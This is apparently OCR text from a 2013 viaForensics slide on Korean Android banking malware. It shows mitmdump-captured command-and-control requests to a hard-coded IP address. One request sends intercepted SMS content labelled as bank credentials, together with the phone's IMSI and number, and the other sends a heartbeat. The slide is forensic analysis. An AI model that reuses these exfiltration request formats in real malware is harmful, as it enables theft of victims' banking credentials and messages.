 Korean Banking Malware (mitmdump)
SEMRECEIVER_DATA =>http://103.20.193.59/index.php?
m=Api&a=SMSReceiver&imsi=310260000000000&number=15555215554&from=555&content=TES
T+Bank+Credentials
Send Heartbeat => http://103.20.193.59/index.php?
m=Api&a=Heartbeat&newclient=1&number=15555215554&imsi=310260000000000&issms=1&iscal
l=0&capp=&sapp=%23%ED%95%98%23%EC%8B%A0
VIAFORENSICS
© Copyright 2013 viaForensics, LLC. Proprietary Information.
*